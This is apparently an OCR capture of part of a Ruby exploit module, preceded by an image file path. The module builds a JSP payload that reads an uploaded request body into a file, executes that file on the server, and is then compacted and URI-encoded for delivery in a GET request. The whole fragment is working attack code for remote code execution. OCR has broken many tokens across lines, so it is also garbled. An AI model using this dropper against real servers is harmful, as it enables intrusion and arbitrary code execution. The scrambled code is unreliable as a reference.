
  BufferedReader reader = 
request.getReader();

  int tmp;

  while ((tmp = reader.read()) != -1) { 
buf.write(tmp); }

  FileOutputStream fostream = new 
FileOutputStream("
#{
exe_name
}
");

  buf.writeTo(fostream);

  fostream.close();

  Runtime.getRuntime().exec("
#
{
exe_name
}
");

%>|
# Since we're sending it as a GET 
request, we want to keep it smaller so
# we gsub stuff we don't want.
    jsp
.
gsub
!
(
"\n"
,
''
)
    jsp
.
gsub
!
(
'  '
,
' '
)
Rex
:
:
Text
.
uri_encode
(
jsp
)
end